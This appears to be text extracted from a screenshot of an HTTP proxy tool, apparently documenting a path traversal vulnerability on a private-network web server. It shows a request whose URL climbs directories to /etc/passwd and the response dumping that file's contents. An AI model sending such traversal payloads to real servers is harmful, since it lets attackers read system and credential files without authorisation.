 Request
Pretty Raw \n Actions
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: 192.168.153.136:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=pjK35Fk8J2vr8iqQikO4le01IrvcOPqip6OBVL8SgHQWEjpZwDCW9xZEswFqidsF
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1f8-A9naZm3yu+VHLOCdBLtDGuvxxYs"
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin